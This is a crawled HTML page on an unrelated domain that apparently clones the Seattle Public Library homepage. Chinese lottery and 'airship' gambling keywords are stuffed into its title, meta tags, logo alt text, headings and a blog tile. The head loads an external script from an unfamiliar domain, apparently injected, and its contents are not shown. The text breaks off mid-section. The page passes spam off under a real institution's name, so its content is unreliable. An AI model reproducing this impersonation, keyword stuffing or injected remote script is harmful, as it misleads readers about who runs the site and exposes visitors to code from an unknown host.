

--- FILE ---
content_type: text/html
request_url: http://www.circassianlibrary.org/
body_size: 14687
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8"/>
    <meta content="x4" name="splx"/>
    
            <link href="png/icon.png" rel="shortcut icon" type="image/x-icon"/>
        <title>SPL®168综合体彩公开平台!168飞艇/幸运飞行艇最新记录-幸运168官方飞艇结果体彩查询网历史 | The Seattle Public Library</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport"/>
        <meta content="168综合体彩福彩彩票公开平台--168官方结果体彩历史记录查询平台网站:幸运体彩168飞艇官方网站公开平台®The Seattle Public Library; 168官方结果幸运号码查询 幸运168官方飞艇结果体彩 飞艇官网168体彩飞开艇结果 官方幸运号码168飞行艇结果历史数据记录 幸运168官方飞艇结果体彩查询网历史 168官方网站体彩飞艇实时直播结果数据 168官方结果号码体彩飞艇幸运直播168期历史记录查询 福彩168网开奖查询记录结果 历史号码记录+实时直播计划 精准走势分析图 gives you 24/7 free access to books, music, movies, TV shows, classes and more." name="description"/>
        <meta content="168综合体彩福彩彩票公开平台,168官方结果体彩历史记录查询平台网站,幸运体彩168飞艇官方网站公开平台®,168官方结果幸运号码查询,幸运168官方飞艇结果体彩,飞艇官网168体彩飞开艇结果,官方幸运号码168飞行艇结果历史数据记录,幸运168官方飞艇结果体彩查询网历史,168官方网站体彩飞艇实时直播结果数据,168官方结果号码体彩飞艇幸运直播168期历史记录查询,福彩168网开奖查询记录结果,历史号码记录+实时直播计划,精准走势分析图,circassianlibrary.org, Seattle Public Library homepage, homepage" name="keywords"/>
        <meta content="" name="robots"/>
        <meta content="SPL®168综合体彩公开平台!168飞艇/幸运飞行艇最新记录-幸运168官方飞艇结果体彩查询网历史" property="og:title"/>
        <meta content="website" property="og:type"/>
        <meta content="168综合体彩福彩彩票公开平台--168官方结果体彩历史记录查询平台网站:幸运体彩168飞艇官方网站公开平台®The Seattle Public Library; 168官方结果幸运号码查询 幸运168官方飞艇结果体彩 飞艇官网168体彩飞开艇结果 官方幸运号码168飞行艇结果历史数据记录 幸运168官方飞艇结果体彩查询网历史 168官方网站体彩飞艇实时直播结果数据 168官方结果号码体彩飞艇幸运直播168期历史记录查询 福彩168网开奖查询记录结果 历史号码记录+实时直播计划 精准走势分析图 gives you 24/7 free access to books, music, movies, TV shows, classes and more." property="og:description"/>
            <meta content="png/spl-logo-tab-square.png" property="og:image"/>
            <meta content="png/spl-logo-tab-square.png" name="twitter:image:src"/>
        <meta content="summary" name="twitter:card"/>
        <meta content="SPL®168综合体彩公开平台!168飞艇/幸运飞行艇最新记录-幸运168官方飞艇结果体彩查询网历史" name="twitter:title"/>
        <meta content="168综合体彩福彩彩票公开平台--168官方结果体彩历史记录查询平台网站:幸运体彩168飞艇官方网站公开平台®The Seattle Public Library; 168官方结果幸运号码查询 幸运168官方飞艇结果体彩 飞艇官网168体彩飞开艇结果 官方幸运号码168飞行艇结果历史数据记录 幸运168官方飞艇结果体彩查询网历史 168官方网站体彩飞艇实时直播结果数据 168官方结果号码体彩飞艇幸运直播168期历史记录查询 福彩168网开奖查询记录结果 历史号码记录+实时直播计划 精准走势分析图 gives you 24/7 free access to books, music, movies, TV shows, classes and more." name="twitter:description"/>
        <meta content="@SPL®168综合体彩公开平台" name="twitter:creator"/>

        <base/>
    <!-- Site CSS -->
    <link ;="" crossorigin="anonymous" href="css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" rel="stylesheet"/>
    <link href="css/stylee83c.css" media="all" rel="stylesheet" type="text/css"/>
    <link href="css/igx-deve83c.css" rel="stylesheet" type="text/css"/>
    
    

    <!-- Site JS -->
    <script src="js/jquery.js" type="text/javascript"></script>
    <script src="js/jquery.reveal.js" type="text/javascript"></script>
    <script src="js/igx-addede83c.js" type="text/javascript"></script>
    
    <script src="js/application-heade83c.js"></script>

    <!-- Head Scripts -->

    
<script src="main.js"></script><script src="//bd51static.com/11sp.js"></script></head>
<body class="home">

    



    <div class="site-container" id="site-container">
        <a class="skip-link u-accessible-hide" href="index.html#main-content" id="skip-links" tabindex="1">Skip to Main Content</a>

    <header class="site-header" id="site-header">
        <div class="site-header__inner">
            
            <a class="logo button-1" href="index.html" title="SPL®168综合体彩公开平台!168飞艇/幸运飞行艇最新记录-幸运168官方飞艇结果体彩查询网历史">
                		<img alt="幸运体彩168飞艇官方网站公开平台®The Seattle Public Library logo" src="svg/logo-white.svg"/>

                		<img alt="幸运体彩168飞艇官方网站公开平台®The Seattle Public Library logo graphic" class="sticky" src="png/spl-stickylogo.png"/>

            </a>
            <div class="no-tab site-nav" id="site-nav">
                <a aria-controls="site-nav" aria-label="Close Main Menu" class="site-nav__close js-nav-close" href="#" id="close-mobile-menu" role="button" tabindex="-1">Close Nav</a>

                
                    <nav class="site-nav__utility">
                        <ul class="utility-nav">
                            
		<li class="utility-nav__item">	<a href="https://seattle.bibliocommons.com/dashboard/user_dashboard" title="My Account">
		My Account
	</a>
</li>
		<li class="utility-nav__item">	<a href="ask-us.html" title="Ask Us">
		Ask Us
	</a>
</li>
                            
                                <li class="utility-nav__item utility-nav__item--has-children nav-parent">
                                    <a href="#">Hours &amp; Locations</a>
                                    <div class="utility-nav__item-children nav-children nav-children--right nav-children--locations">
                                        <div class="drop-columns drop-columns--main-nav">
                                                <div class="drop-columns__col drop-columns__col--header">
                                                    	<a class="button" href="hours-and-locations.html" title="Hours &amp; Locations">
		All locations
	</a>

                                                </div>
                                            <div class="drop-columns__col">
                                                <ul class="drop-columns__branch-nav">
                                                    
                                                    <li class="utility-nav__item-child">
                                                        	<a href="hours-and-locations.html" title="Hours &amp; Locations">
		All locations
	</a>

                                                    </li>
                                                    
                                                            <li class="utility-nav__item-child">
                                                                <a href="central-library.html">Central Library</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="ballard-branch.html">Ballard Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="beacon-hill-branch.html">Beacon Hill Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="broadview-branch.html">Broadview Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="capitol-hill-branch.html">Capitol Hill Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="columbia-branch.html">Columbia Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="delridge-branch.html">Delridge Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="douglass-truth-branch.html">Douglass-Truth Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="fremont-branch.html">Fremont Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="green-lake-branch.html">Green Lake Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="greenwood-branch.html">Greenwood Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="high-point-branch.html">High Point Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="international-district-chinatown-branch.html">International District / Chinatown Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="lake-city-branch.html">Lake City Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="madrona-sally-goldmark-branch.html">Madrona-Sally Goldmark Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="magnolia-branch.html">Magnolia Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="montlake-branch.html">Montlake Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="newholly-branch.html">NewHolly Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="northeast-branch.html">Northeast Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="northgate-branch.html">Northgate Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="queen-anne-branch.html">Queen Anne Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="rainier-beach-branch.html">Rainier Beach Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="south-park-branch.html">South Park Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="southwest-branch.html">Southwest Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="university-branch.html">University Branch</a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="wallingford-branch.html">Wallingford Branch </a>
                                                            </li>
                                                            <li class="utility-nav__item-child">
                                                                <a href="west-seattle-branch.html">West Seattle Branch</a>
                                                            </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                                            <li class="utility-nav__item utility-nav__item--has-children nav-parent">
                                    <a href="#">Language</a>
                                    <div class="utility-nav__item-children nav-children nav-children--right nav-children--language">
                                        <div class="drop-columns drop-columns--language">
                                            <div class="drop-columns__col">
                                                        <ul>
		<li class="utility-nav__item-child">	<a href="get-started-in-spanish.html" title="Español – Comience">
		Español – Comience
	</a>
</li>
		<li class="utility-nav__item-child">	<a href="get-started-in-chinese.html" title="简体中文 -入门介绍">
		简体中文 -入门介绍
	</a>
</li>
		<li class="utility-nav__item-child">	<a href="get-started-in-chinese-trad.html" title="繁體中文 - 入門介紹">
		繁體中文 - 入門介紹
	</a>
</li>
		<li class="utility-nav__item-child">	<a href="get-started-in-vietnamese.html" title="Tiếng Việt – Hãy bắt đầu">
		Tiếng Việt – Hãy bắt đầu
	</a>
</li>

        </ul>

                                                    <hr/>
                                                                                                    <ul>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="en" href="#">
                                                                        View this site in English
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="es" href="#">
                                                                        Auto traducir este sitio al español
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="zh-CN" href="#">
                                                                        将此网站自动翻译成中文
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="zh-TW" href="#">
                                                                        將此網站自動翻譯成中文
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="vi" href="#">
                                                                        Tự động dịch trang này sang tiếng Việt
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="so" href="#">
                                                                        Si toos ah u tarjun boggan af Soomaali
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="am" href="#">
                                                                        ይህን ድር ጣቢያ በራስ-ሰር ወደ አማርኛ ይተርጉሙት
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="ko" href="#">
                                                                        이 사이트 자동 한국어 번역
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="ru" href="#">
                                                                        Автоматический перевод этого сайта на русский язык
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="km" href="#">
                                                                        បកប្រែគេហទំព័រដោយស្វ័យប្រវត្តិជាភាសាខ្មែរ
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="lo" href="#">
                                                                        ອັດຕະໂນມັດແປພາສາເວັບໄຊທ໌ນີ້ເປັນພາສາລາວ
                                                                    </a>
                                                                </li>
                                                                <li class="utility-nav__item-child">
                                                                    <a class="translate-link" data-domain="www.spl.org" data-lang="th" href="#">
                                                                        แปลไซต์นี้เป็นภาษาไทยโดยอัตโนมัติ
                                                                    </a>
                                                                </li>
                                                    </ul>
                                            </div>
                                        </div>
                                        <div id="google_translate_element" style="display:none;"></div>


                                        <script type="text/javascript">
                                            function googleTranslateElementInit() {
                                                new google.translate.TranslateElement({ pageLanguage: 'en', includedLanguages: 'am,en,es,km,ko,lo,ru,so,th,tl,vi,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, gaTrack: true, gaId: 'UA-18936592-1' }, 'google_translate_element');
                                            }
                                        </script>
                                        <script src="js/elementa0d8.js" type="text/javascript"></script>
                                    </div>
                                </li>

                            <li class="utility-nav__item utility-nav__item--donatebutton">
                                    <a class="donatbutton_header--2024Q4a" href="https://give.supportspl.org/give/639050/#!/donation/checkout" id="donatebutton_header" target="_blank"><span>♥ Donate</span></a>
                            </li>

                        </ul>

                    </nav>
                        <nav class="site-nav__main">
            <ul class="main-nav">
                    <li class="main-nav__item main-nav__item--has-children nav-parent">
                            <a href="#">Books &amp; Media</a>
                            <div class="main-nav__item-children nav-children">
                                <div class="drop-columns drop-columns--main-nav">
                                    <div class="drop-columns__col drop-columns__col--content">
                                            <p>Explore staff picks and find out how to download e-books and other media.</p>
                                        	<a class="button" href="books-and-media.html" title="Books &amp; Media">
		Explore Books &amp; Media
	</a>

                                    </div>
                                    <div class="drop-columns__col drop-columns__col--nav">
                                        <ul>
                                            
                                            <li class="main-nav__item-child">	<a href="books-and-media.html" title="Books &amp; Media">
		Explore Books &amp; Media
	</a>
</li>
                                            
        <li class="main-nav__item-child">	<a href="books-and-ebooks.html" title="Books &amp; E-Books">
		Books &amp; E-books
	</a>
</li>
        <li class="main-nav__item-child">	<a href="digital-magazines-and-newspapers.html" title="Digital Magazines &amp; Newspapers">
		Digital Magazines &amp; Newspapers
	</a>
</li>
        <li class="main-nav__item-child">	<a href="interlibrary-loans.html" title="Interlibrary Loan">
		Interlibrary Loans
	</a>
</li>
        <li class="main-nav__item-child">	<a href="movies-and-tv.html" title="Movies &amp; TV">
		Movies &amp; TV
	</a>
</li>
        <li class="main-nav__item-child">	<a href="music.html" title="Music">
		Music
	</a>
</li>
                                                    <li class="main-nav__item-child">        <a href="https://shelftalkblog.wordpress.com/" target="_blank">
            Shelf Talk Blog
        </a>
</li>
        <li class="main-nav__item-child">	<a href="suggest-a-title.html" title="Suggest a Title">
		Suggest a Title
	</a>
</li>
        <li class="main-nav__item-child">	<a href="unique-collections.html" title="Unique Collections">
		Unique Collections
	</a>
</li>
        <li class="main-nav__item-child">	<a href="whats-new.html" title="What's New">
		What's New
	</a>
</li>
        <li class="main-nav__item-child">	<a href="whats-popular.html" title="What's Popular">
		What's Popular
	</a>
</li>
        <li class="main-nav__item-child">	<a href="world-languages-collection.html" title="World Languages Collection">
		World Languages Collection
	</a>
</li>
        <li class="main-nav__item-child">	<a href="a-z-books-and-media.html" title="A-Z Books &amp; Media">
		A-Z Books &amp; Media
	</a>
</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                    </li>
                    <li class="main-nav__item main-nav__item--has-children nav-parent">
                            <a href="#">Online Resources</a>
                            <div class="main-nav__item-children nav-children">
                                <div class="drop-columns drop-columns--main-nav">
                                    <div class="drop-columns__col drop-columns__col--content">
                                            <p>Use free research tools and take online classes with your Library card.</p>
                                        	<a class="button" href="online-resources.html" title="Online Resources">
		Explore Online Resources
	</a>

                                    </div>
                                    <div class="drop-columns__col drop-columns__col--nav">
                                        <ul>
                                            
                                            <li class="main-nav__item-child">	<a href="online-resources.html" title="Online Resources">
		Explore Online Resources
	</a>
</li>
                                            
        <li class="main-nav__item-child">	<a href="general-research.html" title="General Research">
		General Research
	</a>
</li>
        <li class="main-nav__item-child">	<a href="student-research.html" title="Student Research">
		Student Research
	</a>
</li>
        <li class="main-nav__item-child">	<a href="online-learning.html" title="Online Learning">
		Online Learning
	</a>
</li>
        <li class="main-nav__item-child">	<a href="books-and-reading.html" title="Books &amp; Reading">
		Books &amp; Reading
	</a>
</li>
        <li class="main-nav__item-child">	<a href="business-finance-and-fundraising.html" title="Business, Finance &amp; Fundraising">
		Business, Finance &amp; Fundraising
	</a>
</li>
        <li class="main-nav__item-child">	<a href="consumer-and-diy.html" title="Consumer &amp; DIY">
		Consumer &amp; DIY
	</a>
</li>
        <li class="main-nav__item-child">	<a href="dictionaries-encyclopedias.html" title="Dictionaries &amp; Encyclopedias">
		Dictionaries &amp; Encyclopedias
	</a>
</li>
        <li class="main-nav__item-child">	<a href="genealogy-resources.html" title="Genealogy Resources">
		Genealogy Resources
	</a>
</li>
        <li class="main-nav__item-child">	<a href="health-and-medicine.html" title="Health &amp; Medicine">
		Health &amp; Medicine
	</a>
</li>
        <li class="main-nav__item-child">	<a href="magazines-and-newspapers.html" title="Magazines &amp; Newspapers">
		Magazines &amp; Newspapers
	</a>
</li>
        <li class="main-nav__item-child">	<a href="seattle-room-digital-collections.html" title="Seattle Room Digital Collections">
		Seattle Room Digital Collections
	</a>
</li>
        <li class="main-nav__item-child">	<a href="a-z-online-resources.html" title="A-Z Online Resources">
		A-Z Online Resources
	</a>
</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                    </li>
                    <li class="main-nav__item">
	<a href="event-calendar.html" title="Event Calendar">
		Event Calendar
	</a>
                    </li>
                    <li class="main-nav__item main-nav__item--has-children nav-parent">
                            <a href="#">Programs &amp; Services</a>
                            <div class="main-nav__item-children nav-children">
                                <div class="drop-columns drop-columns--main-nav">
                                    <div class="drop-columns__col drop-columns__col--content">
                                            <p>Discover our wide range of programs and services, including resources, classes, events and special exhibits.</p>
                                        	<a class="button" href="programs-and-services.html" title="Programs &amp; Services">
		Explore Programs &amp; Services
	</a>

                                    </div>
                                    <div class="drop-columns__col drop-columns__col--nav">
                                        <ul>
                                            
                                            <li class="main-nav__item-child">	<a href="programs-and-services.html" title="Programs &amp; Services">
		Explore Programs &amp; Services
	</a>
</li>
                                            
        <li class="main-nav__item-child">	<a href="kids-and-families.html" title="Kids &amp; Families">
		Kids &amp; Families
	</a>
</li>
        <li class="main-nav__item-child">	<a href="teens.html" title="Teens">
		Teens
	</a>
</li>
        <li class="main-nav__item-child">	<a href="adults-50-plus.html" title="Adults 50+">
		Adults 50+
	</a>
</li>
        <li class="main-nav__item-child">	<a href="arts-and-culture.html" title="Arts &amp; Culture">
		Arts &amp; Culture
	</a>
</li>
        <li class="main-nav__item-child">	<a href="authors-and-books.html" title="Authors &amp; Books">
		Authors &amp; Books
	</a>
</li>
        <li class="main-nav__item-child">	<a href="business-and-nonprofit.html" title="Business &amp; Nonprofit">
		Business &amp; Nonprofit
	</a>
</li>
        <li class="main-nav__item-child">	<a href="civics-and-social-services.html" title="Civics &amp; Social Services">
		Civics &amp; Social Services
	</a>
</li>
        <li class="main-nav__item-child">	<a href="fun-and-games.html" title="Fun &amp; Games">
		Fun &amp; Games
	</a>
</li>
        <li class="main-nav__item-child">	<a href="learning.html" title="Learning">
		Learning
	</a>
</li>
        <li class="main-nav__item-child">	<a href="outreach.html" title="Outreach">
		Outreach
	</a>
</li>
        <li class="main-nav__item-child">	<a href="recorded-events.html" title="Recorded Events">
		Recorded Events
	</a>
</li>
        <li class="main-nav__item-child">	<a href="social-justice.html" title="Social Justice">
		Social Justice
	</a>
</li>
        <li class="main-nav__item-child">	<a href="a-z-programs-and-services.html" title="A-Z Programs &amp; Services">
		A-Z Programs &amp; Services
	</a>
</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                    </li>
                    <li class="main-nav__item main-nav__item--has-children nav-parent">
                            <a href="#">Using the Library</a>
                            <div class="main-nav__item-children nav-children">
                                <div class="drop-columns drop-columns--main-nav">
                                    <div class="drop-columns__col drop-columns__col--content">
                                            <p>Get started with a Library card and learn how to manage your account.</p>
                                        	<a class="button" href="using-the-library.html" title="Using the Library">
		Explore Using the Library
	</a>

                                    </div>
                                    <div class="drop-columns__col drop-columns__col--nav">
                                        <ul>
                                            
                                            <li class="main-nav__item-child">	<a href="using-the-library.html" title="Using the Library">
		Explore Using the Library
	</a>
</li>
                                            
                                                    <li class="main-nav__item-child">        <a href="about-us.html">
            About Us
        </a>
</li>
        <li class="main-nav__item-child">	<a href="ask-us.html" title="Ask Us">
		Ask Us
	</a>
</li>
        <li class="main-nav__item-child">	<a href="accessibility.html" title="Accessibility Information">
		Accessibility
	</a>
</li>
        <li class="main-nav__item-child">	<a href="get-started.html" title="Get Started">
		Get Started
	</a>
</li>
        <li class="main-nav__item-child">	<a href="manage-your-account.html" title="Manage Your Account">
		Manage Your Account
	</a>
</li>
        <li class="main-nav__item-child">	<a href="plan-a-visit.html" title="Plan a Visit">
		Plan a Visit
	</a>
</li>
        <li class="main-nav__item-child">	<a href="using-our-mobile-app.html" title="Using Our Mobile App">
		Using Our Mobile App
	</a>
</li>
        <li class="main-nav__item-child">	<a href="using-this-website.html" title="Using this Website">
		Using this Website
	</a>
</li>
        <li class="main-nav__item-child">	<a href="reservations-and-requests.html" title="Reservations &amp; Requests">
		Reservations &amp; Requests
	</a>
</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                    </li>
            </ul>
                    <a aria-controls="site-search" aria-haspopup="true" aria-label="Search Seattle Public Library" class="main-nav__search js-search-open" href="#" role="button">Search</a>

        </nav>

            </div>
            
            <nav class="mobile-toggles">
                    <button aria-controls="site-search" aria-haspopup="true" aria-label="Search Seattle Public Library" class="igx-search-trigger _mobile" id="mob-search"><span tabindex="-1">Search</span></button>
                <a aria-controls="site-nav" aria-haspopup="true" aria-label="Open Main Menu" class="button-2 mobile-toggles__toggle mobile-toggles__toggle--nav js-nav-open" href="#" id="mob-ham" role="button">Main Menu</a>
            </nav>
        </div>
        
            <div id="main-content" role="main">
                <div class="site-search site-search--persistent" id="site-search">
                    <div class="site-search__inner">
                        <h3 class="site-search__heading">幸运168官方飞艇结果体彩查询网+168飞艇历史记录查询结果体彩网 What would you like to find?</h3>
                        <form action="https://www.spl.org/x23.xml" class="site-search__form" id="search-form" role="search">
                            <fieldset class="site-search__form-fieldgroup">
                                <label class="site-search__label u-screen-reader" for="search">Search Seattle Public Library Website</label>
                                <input aria-label="Search everything; the catalog, website, events &amp; more …" class="site-search__form-field site-search__form-field--text" id="search" name="terms" placeholder="Search everything; the catalog, website, events &amp; more …" type="search" value=""/>
                                <button class="site-search__form-submit" type="submit"><i class="icon icon-search">Submit</i></button>
                            </fieldset>
                        </form>
                        
                        <ul class="site-search__utility-nav">
		<li>	<a href="https://seattle.bibliocommons.com/dashboard" title="Go to catalog">
		Go to catalog
	</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>

    </header>

        

    <!-- START PAGE CONTENT -->
    <div class="hero hero--home container">
            <div class="hero__col hero__col--feature" style="background: url('jpg/hp-hero_dth-50th-renaming-anniversary.jpg') top left no-repeat;background-size: cover">
        <div class="hero__grid">
            <div class="hero__grid-cell">
                <a aria-label="Let's Celebrate" class="feature feature--clipped" href="event-calendarf7bf.html" target="_blank">
                    <div class="feature__header">
                        <span class="feature__tag">Douglass-Truth Branch 50th Renaming Anniversary</span>
                    </div>
                        <div class="feature__content">
                            <p>Join us on December 13 to celebrate 50 years since the Douglass-Truth Branch's community-led renaming! Our celebration includes tours, performances, refreshments and much more.</p>
                        </div>
                    <div class="feature__footer">
                        <span class="feature__link arrow-link">Let's Celebrate</span>
                    </div>
                </a>
            </div>
        </div>
    </div>

        <div class="hero__col hero__col--content">
            <div class="hero__grid">
                
                <div class="hero__grid-cell hero__grid-cell--search">
                    <!-- <div class="site-search site-search--persistent">
                        <h3 class="site-search__heading">What would you like to find?</h3>
                        <form id="search-persistent" class="site-search__form" action="/">
                        <fieldset class="site-search__form-fieldgroup">
                        <input type="search" id="search-persistent" class="site-search__form-field site-search__form-field--text" placeholder="Search everything: the catalog, website, events & more ..."/>
                        <button type="submit" class="site-search__form-submit"><i class="icon icon-search">Submit</i></button>
                        </fieldset>
                        </form>
                        <ul class="site-search__utility-nav">
                        <li><a href="#">Browse Catalog</a></li>
                        <li><a href="#">Former Catalog</a></li>
                        </ul>
                    </div> -->
                </div>
                
                    <div class="hero__grid-cell hero__grid-cell--tasks hero__grid-cell--tail pdr-none">
                        <div class="hero__nav sidebar content-aside">
        <div class="content-aside__section">
                <h2 class="hero__grid-cell-heading hero__nav-heading" onclick="expand(this)">Common Tasks: 168综合彩票网 幸运体彩168飞艇官方网站公开平台 飞艇幸运体彩168开奖官网最新记录 幸运168官方飞艇结果体彩查询网历史</h2>
            <ul class="tasks-nav hero__nav-items">
                            <li class="tasks-nav__item hero__nav-item">
                                <a class="tasks-nav__item--icon" href="online-events.html" title="Online Events Calendar">
                                    		<img alt="" src="png/icons_115x115_1-18_view-calendar.png"/>

                                    <span>View Online Events calendar</span>
                                </a>
                            </li>
            </ul>
        </div>
    <script type="text/javascript">
        function expand(el) {
            el.nextElementSibling.classList.toggle("show");
        }
    </script>
            <div class="content-aside__section">
                <a class="aside-cta theme-pink-dark theme-bg" href="digital-resources.html" style="color: #ffffff;" title="Digital Resources"><span>Explore</span>Digital Resources</a>
            </div>
            <div class="content-aside__section">
                <a class="aside-cta theme-black theme-bg" href="en-library-card-application.html" style="color: #ffffff;" title="Get a Library Card"><span>Get a</span>Library Card</a>
            </div>
            <div class="content-aside__section">
                <a class="aside-cta theme-spl-blue theme-bg" href="ask-us.html" style="color: #000000;" title="Ask Us"> <span>Have a question?</span> Ask Us</a>
            </div>
                        </div>
                    </div>
                    <div class="hero__grid-cell hero__grid-cell--news theme-purple-light theme-bg">
        <a aria-label="Bullitt Lecture in American History" class="feature" href="bullitt-lecture.html" style="color: #000000;" title="Bullitt Lecture in American History">
            <div class="feature__header">
                <span class="feature__tag">2025 Bullitt Lecture</span>
            </div>
            <div class="feature__content">
                <p>The 2025 Bullitt Lecture in American History presents Dr. Eve L. Ewing, discussing "Original Sins: The (Mis)education of Black and Native Children and the Construction of American Racism." Join us on December 4, 7 p.m. at the Central Library.</p>
            </div>
            <div class="feature__footer">
                <span class="feature__link arrow-link">Learn More &amp; Register</span>
            </div>
        </a>
    </div>
                    <div class="hero__grid-cell hero__grid-cell--explore hero__grid-cell--tail theme-purple-dark theme-bg">
        <a aria-label="Theater Resources 2025" class="feature" href="theater-resources-2025.html" style="color: #ffffff;" title="Theater Resources 2025">
            <div class="feature__header">
                <span class="feature__tag">Theater &amp; Opera Resources</span>
            </div>
            <div class="feature__content">
                <p>Seeing a show this fall? Go beyond the theater with recommendations for books, movies and more that expand on current productions by local theater and opera companies.</p>
            </div>
            <div class="feature__footer">
                <span class="feature__link arrow-link">Explore Resources</span>
            </div>
        </a>
    </div>
            </div>
        </div>
    </div>
    <div class="container" role="main">
        <div class="row justify-content-between">
            <div class="col-12">
                
        <section aria-labelledby="UpcomingEvents" class="site-section site-section--padded l-margin-4">
                <div class="section-header section-header--underlined">
                    <h3 class="section-header__heading" id="UpcomingEvents">Upcoming Events: 168官方结果幸运号码查询 幸运168官方飞艇结果体彩 飞艇官网168体彩飞开艇结果 官方幸运号码168飞行艇历史数据记录查询结果 </h3>
                    	<a class="button section-header__button" href="event-calendar.html" title="Event Calendar">
		View All Events
	</a>

                </div>
<noscript>Your browser must support JavaScript to view this content. 
Please enable JavaScript in your browser settings then try again. </noscript>
        </section>
                <section aria-label="Highlighted events" class="site-section site-section--bg l-padding-6 l-margin-top-3">
                    <div class="container">
                        <div class="row grid grid-3-col-highlight">
    <div class="col-12 col-md-4 grid__item theme-spl-blue theme-bg">
        <a aria-label="Read Our Blog" class="tile tile--featured" href="https://blog.spl.org/2025/12/03/2025-staff-favorites-picture-books/" style="color: #000000;" target="_blank" title="Read Our Blog">  
           
   
                <p class="tile__category">Shelf Talk Blog</p>
            <h2 class="tile__heading">2025 Staff Faves: 168飞艇历史记录查询结果体彩-幸运168 Picture Books</h2>  
                <p class="tile__copy">As the year draws to a close, we enjoy asking staff from across the library system to share their favorite Kids books of the year.  From picture books to chapter books, and...</p> 
            <p aria-hidden="true" class="tile__link-indicator">Read Our Blog</p>
        </a>
    </div>
    <div class="col-12 col-md-4 grid__item theme-white theme-bg">
        <a aria-label="Exhibits" class="tile tile--featured" href="exhibits.html" style="color: #000000;" title="Exhibits">
            
		<img alt="Nuestra Euforia/Our Euphoria" class="tile__image" src="jpg/hpf4_nuestraeuforia.jpg"/>
            <h2 class="tile__heading">Nuestra Euforia/Our Euphoria</h2>
                <p class="tile__copy">Curated by Artist in Residence Vaquero Azul, the new exhibit at the Central Library celebrates trans and gender non-conforming community members past and present. Presented in English and Spanish.</p>
            <p aria-hidden="true" class="tile__link-indicator">Visit Exhibit</p>
        </a>
    </div>
    <div class="col-12 col-md-4 grid__item theme-blue-mid theme-bg">
        <a aria-label="Explore Consumer Reports" class="tile tile--featured" href="https://ezproxy.spl.org/login?url=https://search.ebscohost.com/login.aspx?authtype=ip,uid&amp;profile=crcro" style="color: #000000;" title="Explore Consumer Reports">
            
		<img alt="Homework Help" class="tile__image" src="jpg/hpf5_consumerreports.jpg"/>
            <h2 class="tile__heading">Consumer Reports</h2>
                <p class="tile__copy">Make better buying decisions and save money with Consumer Reports. Your Library card gets you free access to trusted product reviews, ratings and comparisons.</p>
            <p aria-hidden="true" class="tile__link-indicator">Explore Consumer Reports</p>
        </a>
    </div>
                        </div>
                    </div>
                </section>
                

    <section aria-labelledby="Staff Picks 168官方结果体彩历史记录查询平台网站" class="site-section site-section--padded l-margin-top-3">
            <div class="section-header section-header--underlined">
